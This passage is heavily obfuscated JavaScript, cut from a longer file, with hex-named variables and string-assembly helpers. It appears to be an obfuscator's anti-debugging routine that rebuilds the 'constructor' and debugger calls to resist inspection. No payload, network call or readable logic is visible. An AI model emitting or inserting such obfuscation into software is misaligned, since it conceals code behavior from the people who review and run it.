_0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 